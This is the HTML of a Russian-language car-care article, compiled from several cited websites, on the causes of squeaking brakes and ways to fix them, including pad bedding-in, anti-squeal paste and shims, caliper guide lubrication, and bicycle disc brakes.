data-src="https://1gai.ru/uploads/posts/2015-04/1430169470_2.jpg" />Также, уменьшить скрип или свист тормозов при торможении можно и иным способом, а именно, смазав колодки специальным(и) составом(ами). Мы не рекомендуем вам уважаемые друзья использовать для этого различные масляные составы и с ними WD-40, которые применяются для уменьшения трения фрикционного покрытия колодок с тормозным диском, поскольку все это может повлиять на эффективность самого торможения, что непременно снизит вашу собственную безопасность.</p><p>Кроме того, перед установкой неоригинальных колодок можно предварительно, при помощи наждачной бумаги удалить с них все металлические заусенцы, которые имеются на колодках, ну а затем покрасить все торцы огнестойкой краской. Таким образом вы сможете добиться уменьшения лишних зазоров между фрикционным покрытием и поверхностью тормозного диска.</p><p>В том числе, перед непосредственной установкой колодок в суппорт смажьте графитовой смазкой сами направляющие.</p><p>Если после подготовки колодок и смазки направляющих в суппорте скрип колодок не пропал и по-прежнему продолжает вас мучать на дороге, то проверьте пожалуйста тормозные диски на предмет их износа, замерив тем самым толщину тормозных дисков и равномерность их износа.</p><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169553_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169553_4.jpg" /></p><p>Если же тормозные диски находятся в идеальном состоянии и тормозные колодки подготовлены в соответствии с нашими рекомендациями, а свист при торможении по-прежнему появляется, то лучше будет сменить эти колодки на другие новые, а именно, купить для машины оригинальные колодки прямо непосредственно у дилера.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chto-nado-pri-zamene-prav.html" target="_blank" rel="dofollow" class="u320a7080283983003831daf30c4b50a4"><style>.u320a7080283983003831daf30c4b50a4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u320a7080283983003831daf30c4b50a4:active, .u320a7080283983003831daf30c4b50a4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u320a7080283983003831daf30c4b50a4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u320a7080283983003831daf30c4b50a4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u320a7080283983003831daf30c4b50a4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u320a7080283983003831daf30c4b50a4:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Что надо при замене прав</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169563_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169563_6.jpg" /></p><p>Помните дорогие друзья автомобилисты, что приобретая любые запчасти на авто не у дилера, вы тем самым рискуете приобрести контрафактную продукцию, которая не сможет прослужить также долго, как реальные оригинальные запасные части.</p><h2>Почему скрипят тормоза при торможении машины: причины и рекомендации по устранению</h2><p>В народе свист при замедлении толкуют с долей юмора: скрипит – значит, тормозит, а метод борьбы – универсальный и экономный: музыку погромче и все дела. Все потому, что это не симптом выхода из строя тормозной системы…в основной массе случаев. Если решили побороть его, приготовьте денежные знаки. Осмотр отрекомендует, во что вкладываться. Предпосылок, в общем-то, немного, а с научной точки зрения так и вовсе одна.</p><h2>Почему и когда мы сталкиваемся со скрежетом</h2><p style="clear: both"><noscript><img decoding="async" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-2_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-2_3.jpg" /></p><p>Прилипание фрикционной накладки к диску на долю секунды и следующий за этим ее срыв порождает вибрации. Ухо человека воспринимает их как свист, отсюда и жалоба, что тормоза скрипят при торможении на машине, класс которой, кстати, может быть абсолютно любым.</p><p>Если сравнивать степень вреда от писка и <em>последствий тугого сцепления</em> , то второе опаснее для здоровья. Но с визгом тяжело смириться в моральном плане. От него то и дело, что голова раскалывается.</p><p>В 80% случаев симптом возникает после смены колодок. Бывает, что свистят даже «оригиналы». Сталкиваются с фактом и те, кто давно не заглядывал за пределы колесного диска или доверил это дело неопытным работникам сервиса. Во влажную погоду скрежет тоже не исключен.</p><h2>Из-за чего скрипят даже новые колодки при плавном торможении авто</h2><p>Вся сложность в том, что причину найти можно только методом перебора. При появлении дефекта сразу после замены фрикционных накладок рассуждать приходиться лишь о том, что они не притерлись, о проблемах их качества или об отсутствии противоскрипных пластин на обратной части детали. Если накануне тормозную систему никто не обслуживал, осматривайте все узлы:</p><ul><li><em>Колодки.</em> Отдельные модели оснащены «пискунами» – специальными металлическими скобами, закрепленными на боковой части изделия. При критическом износе фрикционной части металл соприкасается с диском, и имеем писк.</li><li><em>Тормозные диски.</em> Они изнашиваются и к тому же часто неравномерно. Допускаемое торцевое биение – не более 0,020 мм.</li><li><em>Суппорт.</em> Не допускается подклинивания рабочих цилиндров и всей конструкции на направляющих. Порванные пыльники подлежат замене, пальцы – смазке специальным составом, устойчивым к высоким температурам.</li></ul><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-11_4.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-11_4.jpg" /> <br />Проводить осмотр ни к чему, если на диск попали вода, песок или он подвергся коррозии. Можно ничего не делать, как в случае со <em>свистом ремня генератора</em> на холодную после проезда лужи или выполнить серию длительных плавных торможений. Это поможет просушить деталь или убрать грязь с нее. К примеру, повторите три раза цикл: разгон до 80 км/ч и плавное замедление до 20 км/ч.</p><p>Если колодки скрипят при торможении после недавней мойки, готовьтесь к поиску токаря или походу в магазин. Холодная вода, попадая на раскаленный диск, приводит к неправильной его закалке. В итоге он неравномерно изнашивается и возникает биение.</p><p><em>К сведению.</em> Керамическим деталям свойственно пищать «на холодную». У них температура схватывания несколько выше, чем у обычных тормозов, поэтому свист уходит после нескольких оттормаживаний.</p><h2>Что делать, чтобы новые тормоза прекратили скрипеть при торможении машины на малой скорости</h2><p>Собственно, если до появления скрежета ничего не делалось, то это призыв хотя бы осмотреть область вокруг суппортов. Куда глядеть – уже обсудили, в дополнительных комментариях эти случаи не нуждаются. Интересен список действий по отношению к свежим колодкам, которые после установки начали пищать. Сразу заменить – не вариант, это крайний метод.</p><h3>Притереть</h3><p>Дайте фрикционным накладкам время на притирку. Через несколько сотен километров городских поездок их рабочая поверхность будет полностью соприкасаться с диском, а это повод для прекращения свиста, но не единственный.</p><p>По отношению к колодкам актуален такой термин как «линька». Дело в том, что изделие включает органические продукты нефтеперерабатывающей промышленности – смолы. Перегреваясь, последние превращаются в газ, и между фрикционной частью и диском возникает газовая прокладка. Эффект похож на аквапланирование колес автомобиля.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-9_3.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-9_3.jpg" /> <br />Качественные изделия проходят «линьку» один-два раза и только при нагреве. «На холодную» они не скрипят, в отличие от низкосортных моделей. К слову, у последних приработка границ не знает – они будут пищать все время.</p><p>У спортивных колодок своя специфика. Если не сделать прожиг, то тормоза на машине будут постоянно свистеть даже при торможении на небольшой скорости. Запекание состоит из нескольких серий ускорений и замедлений с перерывами. Основная цель – перегреть колодки до состояния, когда в районе колес будет идти дымок:</p><ul><li>Плавно остановится с 60 км/ч до 0 км/ч. Повторить 5 раз.</li><li>Двигаться 1 км без торможений.</li><li>Замедлиться с 80 км/ч до 0 км/ч. Выполнить 5 раз.</li><li>Ехать 2 км без остановок.</li><li>Выполнить пункты 1-4 еще раз.</li><li>Остудить тормоза в течение 5-10 км безостановочного движения.</li></ul><h3>Смазать</h3><p>Ни в коем случае не рабочую поверхность! Мазать необходимо те площадки, которые прилегают к скобе и поверхностям суппорта. Это поможет избежать дополнительных вибраций, ведь пищать может не только фрикционный слой.</p><p>Использовать не что попало, а медную противоскрипную пасту (к примеру, Mannol Kupfer-Paste или Liqui Moly Kupfer-Paste). Она не высыхает при высокой температуре и сгодится для профилактики направляющих суппортов.</p><p>Перед установкой новых колодок уместен осмотр контактных поверхностей скобы. Если на них есть заусенцы и выработка – выровнять надфилем. И не стоит забывать о направляющих суппортов – они также нуждаются в смазке и периодической замене. К слову их износ записан в <em>причины стука при повороте руля</em> на малой скорости.</p><p style="clear: both"><noscript><img decoding="async" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-4_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-4_1.jpg" /></p><h3>Пересобрать механизм</h3><p>На обратной стороне изделия должны быть противоскрипные пластины. Они не всегда намертво сидят на основании, примыкающем к тормозному суппорту. Если пластинки остались в коробке, следует немедленно поставить их. Не поможет – тогда использовать пасту.</p><h3>Заменить колодки</h3><p>Если предпринятые действия безрезультатны, а после установки наверстано уже более 1 000 км, смело выписывайте иную модель фрикционных деталей. Любителям «оригинала» один совет – не бойтесь переходить на другие бренды, часто это только на пользу.</p><h2>Нестандартные случаи скрежета на передних и задних колесах</h2><p>Маршрутная карта рассчитана на стандартные обстоятельства, когда скрип появился на старых колодках при мягком торможении или сразу после замены. А что предпринять, если летом было все нормально, а с приходом холодов появился визг? Или что делать в случае появления писка даже при отпущенной педали тормоза? Ищите ответы в специальной подборке:</p><ol><li>Тормоза начали скрипеть на морозе. Во время оттепели на диски может осесть влага. Если процесс носит регулярный характер – смажьте обратную сторону колодок.</li><li>Свист даже когда не выжат тормоз. Перебирайте тормозные суппорты. Добивайтесь, чтобы они свободно ходили по направляющим, а рабочие цилиндры не клинило.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-8_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-8_3.jpg" /></p><h2>На заметку: конструктивные мероприятия, направленные против появления свиста</h2><p>Для исследования инженерных ухищрений микроскоп не нужен. Они носят сугубо технический характер. Об одном из них разговор уже был – противоскрипные накладки на обратной стороне изделий. С иными средствами борьбы с вибрацией знакомьтесь ниже:</p><ul><li>Скосы и прорези на фрикционном слое отодвигают резонансные колебания в область более высоких частот.</li><li>Прорези выполняют роль, аналогичную скосам + отводят грязь из пятна контакта.</li><li>Антивибрационные пластины гасят колебания относительно поршня и скобы суппорта.</li><li>Специально выгнутые элементы на обратной стороне колодки плотно входят в рабочий цилиндр, что помогает избежать шума на многих режимах торможения.</li><li>Проволочные скобы гасят колебания фрикционной детали вдоль направляющей.</li><li>На одном из направляющих пальцев суппорта ставят демпфирующие втулки, принимающие вибрации на себя.</li></ul><h2>Скрип и свист тормозов при торможении</h2><p>Скрип тормозов при торможении может иметь разную природу, в любом случае это является причиной для беспокойства. Скрип тормозов является довольно распространенной проблемой среди автомобилистов, которая требует к себе особого внимания. Следуя нашим советам, вы сможете обойтись без услуг СТО и самостоятельно найти неполадки. Давайте постараемся разобраться в причинах возникновения таких трудностей и способах их устранения.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/umnaya-zaryadka-dlya-avtomobilnogo-akkumulyatora.html" target="_blank" rel="dofollow" class="ufb45f34bb2929bacb1fc6a008dde984e"><style>.ufb45f34bb2929bacb1fc6a008dde984e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufb45f34bb2929bacb1fc6a008dde984e:active, .ufb45f34bb2929bacb1fc6a008dde984e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufb45f34bb2929bacb1fc6a008dde984e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufb45f34bb2929bacb1fc6a008dde984e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufb45f34bb2929bacb1fc6a008dde984e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ufb45f34bb2929bacb1fc6a008dde984e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Умная зарядка для автомобильного аккумулятора</span></div></a></div><h2>По каким причинам может возникать свист в колодках?</h2><p>Информирован – значит вооружен! Начнем с самых распространенных причин неполадки в колодках тормозов. Некачественные колодки, а именно материал, из которых они изготовлены, практически всегда приводят к неполадкам с системой. Плохие тормоза быстро выходят из строя, в этом случае нет смысла ремонтировать их, проще заменить их на новые, более качественные и дорогие, так как в итоге вам придется менять не только их, но и сам тормозной диск. Полная замена тормозной системы может обойтись вам очень дорого, поэтому лучше сразу оборудовать свое авто хорошей «начинкой».</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/53_image001.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/53_image001.jpg" /></p><p>Если скрипят тормоза – значит нужно срочно проводить диагностику их исправности. Но не всегда причина кроется в колодках, возможно, они просто не подходят тормозному диску. Чтобы такого не произошло, всегда внимательно подбирайте детали для своей машины. Ошибаются и сами производители, оснащая свои детища дополнительными элементами для повышения уровня эксплуатации. Если вы решили заменить колодки или тормозной диск, лучше выбирайте детали той же марки, что и авто.</p><p>Вы можете столкнуться с трудностями после замены тормозов. Свисты возникают из-за того, что элементы системы покрыты защитным слоем, через некоторое время этот слой стирается, а звуки при торможении прекращаются. Для того, чтобы побыстрее адаптировать новую систему, сделайте несколько резких торможений, чтобы защитный слой удалился быстрее.</p><p>Дискомфорт может доставлять и вибрация тормозов, которая спровоцирована некачественной защитной пластиной или вообще ее отсутствием. Чаще всего в данной ситуации требуется заменить или установить защитную пластину между колодками и тормозным диском, после чего неприятные вибрации должны прекратиться.</p><p>Обратите внимание на то, что любая тормозная система оснащена индикатором износа, именно он может стать причиной визга при торможении.</p><p>Индикатор имеет вид металлической пластины, которая при определенном пробеге автомобиля начинает соприкасаться с диском. Эти контакты и являются причиной посторонних звуков. Даже на новых хорошо адаптированных колодках могут быть недочеты, они заключаются в неправильном креплении металлического защитного диска. Из-за этого, контакт между двумя деталями возникает раньше положенного срока.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/23_image002.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/23_image002.jpg" /></p><p>В лучшем случае вы можете избавиться от скрипов путем прочистки. Дело в том, что иногда в систему торможения может попадать вода и воздух, именно это и служит причиной шумов. В данной ситуации будет достаточно провести полную разборку системы, после чего обработать все элементы и надежно установить их на место.</p><p>Для того, чтобы полностью понять природу неполадок, нужно разобраться в том, какие детали авто могут влиять на торможение. К таким элементам относятся только подвижные детали:</p><ul><li>передние и задние тормозные колодки;</li><li>поршня (или суппорты);</li><li>деформация или выход из строя тормозных дисков или барабанов;</li><li>несмазанная педаль тормоза;</li><li>люфт в районе колес.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/40_image003.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/40_image003.jpg" /></p><p>Конечно, неприятные шумы при езде доставляют большие неудобства, но вы самостоятельно сможете справиться с этими неурядицами. Тем более, что не всегда требуется полная замена тормозной системы. Не стоит тратить деньги на услуги СТО, если вы имеете немного свободного времени, то сможете легко произвести диагностику поломки и устранить ее. Тормозная система – это важный элемент любой машины, поэтому всегда помните, что на проблемы со скрипами и свистами необходимо реагировать оперативно. Ответственное и сознательное отношение к проблеме поможет вам быстро разобраться в корне работы.</p><h2>Принцип работы системы</h2><p>Все тормозные системы построены по одному типу. Работа заключается в том, что в гидравлической системе тормоза начинает возрастать давление после того, как водитель давит на педаль тормоза. Это действие провоцирует давление на тормозные колодки, которые передают давление на диск, который уже и выполняет непосредственное торможение. Давление в суппорте неразрывно связано с силой нажатия на педаль, именно поэтому вы можете контролировать скорость торможения.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/29_image004.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/29_image004.jpg" /></p><p>Если вы решились приобрести колодки для своего авто, учтите, что лучше покупать детали такой же формы, как и заводские, лучше даже той же марки.</p><p>Производители позаботились о том, чтобы автомобиль всегда работал бесшумно, несмотря на то, что тормозная система по своей природе издает вибрации. Для этого изготовители делят площадь колодки на определенные сегменты, делаются специальные разрезы на поверхности. Но бывают случаи, при которых производители упускают этот факт. Вы легко сможете сделать прорези самостоятельно. Параметры прорезей:</p><ul><li>ширина составляет два миллиметра;</li><li>глубина составляет четыре миллиметра.</li></ul><p>Для улучшения работы системы вы можете проделать работу по закруглению тормозных колодок. Для этого слегка подпилите края, после установки таких деталей торможение будет происходить более плавно и размеренно, не будет возникать лишнего шума.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/36_image005_small.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/36_image005_small.jpg" /></p><p>Отдельного внимания в данной теме заслуживает подшипник, который также может стать причиной проблем. Эти элементы имеют свойства стираться и портиться со временем, поэтому чаще проверяйте их состояние, чтобы можно было вовремя устранить неполадки.</p><h2>Скрипы при торможении велосипеда</h2><p>В данной теме необходимо также разобраться в том, почему скрипят дисковые тормоза на велосипеде. Скрипы могут возникать даже если велосипед новый. Это происходит из-за того, что на роторе еще не успел образоваться абразивный слой. Если поврежден ротор, тогда проблемы не миновать. Трещины и царапины будут всегда провоцировать лишние шумы. Очень часто колодки устанавливаются неправильно, из-за этого возникают проблемы с торможением или свисты. Причинами может быть также перекос деталей или неправильное их расположение.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/31_image006.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/31_image006.jpg" /></p><h2>Устраняем неполадки с велосипедом</h2><p>Основательно подготовитесь к работе, вооружитесь такими материалами и инструментами:</p><ul><li>салфетки для чистки деталей;</li><li>специальная жидкость для обработки тормозов;</li><li>подходящая наждачная бумага, вполне подойдет 200-ка зернистости;</li><li>перчатки и защитные очки для безопасности.</li></ul><p>Не забывайте о безопасности своего здоровья, ведь во время работы вы будете иметь дело с химическими веществами, которые могут повредить кожу или глаза. Рассмотрим поэтапно процедуру устранения писков или скрипов при езде на велосипеде:</p><p style="clear: both"><ul><li>необходимо аккуратно снять блокирующую шпильку, после этого удаляем колодку с механизма;</li><li>отсоединяем ротор от колеса, аккуратно кладем его на мягкую поверхность;</li><li>тщательно очищаем ротор специальной жидкость для обработки, после этого протираем салфеткой;</li><li>тормозной диск нуждается в шлифовке, поэтому вы должны очистить его от верхнего слоя с помощью наждачной бумаги, делайте круговые плавные движения, чтобы на поверхности не образовались трещины и царапины;</li><li>при обработке следите за тем, чтобы обе части тормоза были равномерно очищены и отшлифованы. После тщательной шлифовки необходимо протереть поверхность влажной тряпочкой или специальной салфеткой. Идеально чистый и отшлифованный диск кладем в сухое чистое место на мягкую поверхность;</li><li>тормозные колодки также нуждаются в обработке, обтираем их специальной жидкостью;</li><li>далее шлифуем эти же колодки. При работе следите за тем, чтобы снимался только верхний, самый тонкий слой поверхности. Нужно шлифовать таким образом, чтобы не образовывались трещины и царапины;</li><li>аккуратно устанавливаем ротор на место, предварительно надев перчатки. Эти меры предосторожности уберегут поверхность от жира и грязи;</li><li>проводим монтаж колодок, далее крепим блокирующую шпильку на необходимое место;</li><li>протираем и полируем тормозную систему велосипеда. <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mashintop.ru/userfiles/1_image008.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/1_image008.png" /></li></ul><p>Для того, чтобы обновленные тормоза быстрее адаптировались к езде, вам необходимо совершить пятнадцать резких торможений. После этого механизм будет работать исправно и равномерно.</p><p>Как видите, ничего сложного нет, необходимо выделить всего полчаса времени, чтобы довести тормозную систему велосипеда до идеального состояния. Оперативное реагирование на проблемы поможет вам всегда устранять неполадки в самом начале их развития. Лучше периодически проводить осмотр механизма тормозной системы, чтобы вовремя выявить неисправности.</p><p><iframe src="https://www.youtube.com/embed/YCcKn8r3HG0"></iframe></p><p>Зная азы ремонта тормозной системы, вы сможете проводить налаживания любой сложности. Со временем вы наберетесь бесценного опыта, который сможете приумножить в последующем.</p><p>Источники:</p><p><a href="http://avtocity365.ru/ustrojstvo-i-ekspluatatsiya-avtomobilya/skrip-i-svist-tormozov/" rel="nofollow noopener noreferrer" target="_blank">http://avtocity365.ru/ustrojstvo-i-ekspluatatsiya-avtomobilya/skrip-i-svist-tormozov/</a><br /> <a href="http://zabarankoi.mirtesen.ru/blog/43673604314/prev" rel="nofollow noopener noreferrer" target="_blank">http://zabarankoi.mirtesen.ru/blog/43673604314/prev</a><br /> <a href="http://1gai.ru/baza-znaniy/sovety/514729-skrip-kolodok-kak-ispravit-svist-pri-tormozhenii.html" rel="nofollow noopener noreferrer" target="_blank">http://1gai.ru/baza-znaniy/sovety/514729-skrip-kolodok-kak-ispravit-svist-pri-tormozhenii.html</a><br /> <a href="http://autobann.su/pochemu-skripyat-kolodki.html" rel="nofollow noopener noreferrer" target="_blank">http://autobann.su/pochemu-skripyat-kolodki.html</a><br /> <a href="http://mashintop.ru/articles.php?id=2102" rel="nofollow noopener noreferrer" target="_blank">http://mashintop.ru/articles.php?id=2102</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2445" class="post-ratings"  data-nonce="644b689546"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" 